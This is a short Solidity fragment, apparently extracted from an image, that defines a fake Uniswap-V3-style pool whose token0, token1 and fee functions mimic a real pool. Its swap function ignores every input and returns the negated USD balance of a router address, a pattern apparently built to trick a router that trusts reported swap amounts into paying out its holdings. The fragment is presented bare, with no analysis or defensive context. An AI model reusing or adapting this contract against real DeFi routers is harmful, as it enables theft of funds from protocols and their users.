 function token0() external view returns (address) {
    return wbnb;
}

function token1() external view returns (address) {
    return usd;
}

function fee() external pure returns (uint24) {
    return 0;
}

function swap(
    address recipient,
    bool zeroForOne,
    int256 amountSpecified,
    uint160 sqrtPriceLimitX96,
    bytes calldata data
) external returns (int256 amount0, int256 amount1) {
    return (-int256(IERC20(usd).balanceOf(router)), -int256(IERC20(usd).balanceOf(router)));
}